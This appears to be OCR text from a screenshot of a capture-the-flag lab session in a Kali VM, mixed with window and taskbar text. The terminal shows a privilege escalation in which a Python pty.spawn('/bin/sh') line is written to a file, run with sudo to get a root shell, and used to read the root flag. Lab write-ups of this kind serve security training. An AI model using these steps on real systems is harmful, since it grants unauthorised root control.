 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Spawning a TTY Shell ... root@kali: ~/lib root@kali: ~ meliodas@ubuntu: ~ 12:26 PM 43%
meliodas@ubuntu: ~
File Actions Edit View Help
total 36
drwxr-xr-x 4 meliodas meliodas 4096 Jun 18 09:25 .
drwxr-xr-x 3 root root 4096 Aug 23 2019 ..
-rw------- 1 root root 44 Aug 23 2019 .bash_history
-rw-r--r-- 1 meliodas meliodas 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 meliodas meliodas 3771 Aug 23 2019 .bashrc
drwx------ 2 meliodas meliodas 4096 Aug 23 2019 .cache
drwxrwxr-x 2 meliodas meliodas 4096 Aug 23 2019 .nano
-rw-r--r-- 1 meliodas meliodas 655 Aug 23 2019 .profile
-rw-r--r-- 1 meliodas meliodas 0 Aug 23 2019 .sudo_as_admin_successful
-rw-rw-r-- 1 meliodas meliodas 33 Aug 23 2019 user.txt
meliodas@ubuntu:~$ echo 'import pty; pty.spawn("/bin/sh")' > /home/meliodas/bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
e8c8c6c256c35515d1d344ee0488c617
#
Spawning a TTY Shell
Right Ctrl
Type here to search
1
ENG
21:56
18-06-2020
4